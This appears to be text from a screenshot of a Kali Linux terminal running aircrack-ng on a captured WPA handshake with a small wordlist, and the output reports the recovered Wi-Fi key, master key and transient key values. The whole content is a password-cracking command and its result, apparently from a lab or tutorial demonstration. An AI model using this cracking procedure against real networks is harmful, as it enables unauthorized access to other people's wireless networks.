 ┌──(root💀mihrije)-[~]
└─# aircrack-ng -a 2 -b 3E:A4:B7:13:89:94 -w /root/Desktop/password.txt /root/Desktop/-01.cap
Reading packets, please wait...
Opening /root/Desktop/-01.cap
Read 593820 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:00] 4/7 keys tested (318.95 k/s)
Time left: 0 seconds 57.14%
KEY FOUND! [ zanziPass ]
Master Key : 1B C3 00 20 B6 C2 A7 64 B9 52 C4 7E AF 3D 41 DA
D1 F2 FD F5 D9 C6 00 46 80 D8 B0 A7 26 11 64 2F
Transient Key : 2A 88 00 6C 07 AF 5E 7B 25 DC 03 CC 9E 4F F8 F7
D2 88 75 5F 9D B0 07 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : B4 F7 99 35 CE 2F D1 78 66 D0 C5 07 0A F3 44 A8
KALI
BY OFFENSIVE SECURITY